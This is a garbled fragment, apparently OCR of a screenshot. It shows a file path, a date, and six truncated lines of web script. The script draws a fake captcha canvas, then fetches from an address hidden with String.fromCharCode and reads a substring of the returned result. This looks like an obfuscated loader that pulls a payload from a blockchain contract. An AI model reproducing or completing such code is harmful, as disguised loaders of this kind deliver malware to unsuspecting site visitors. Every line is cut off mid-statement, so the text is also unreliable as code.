
🗓 Updated on: 2026-04-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13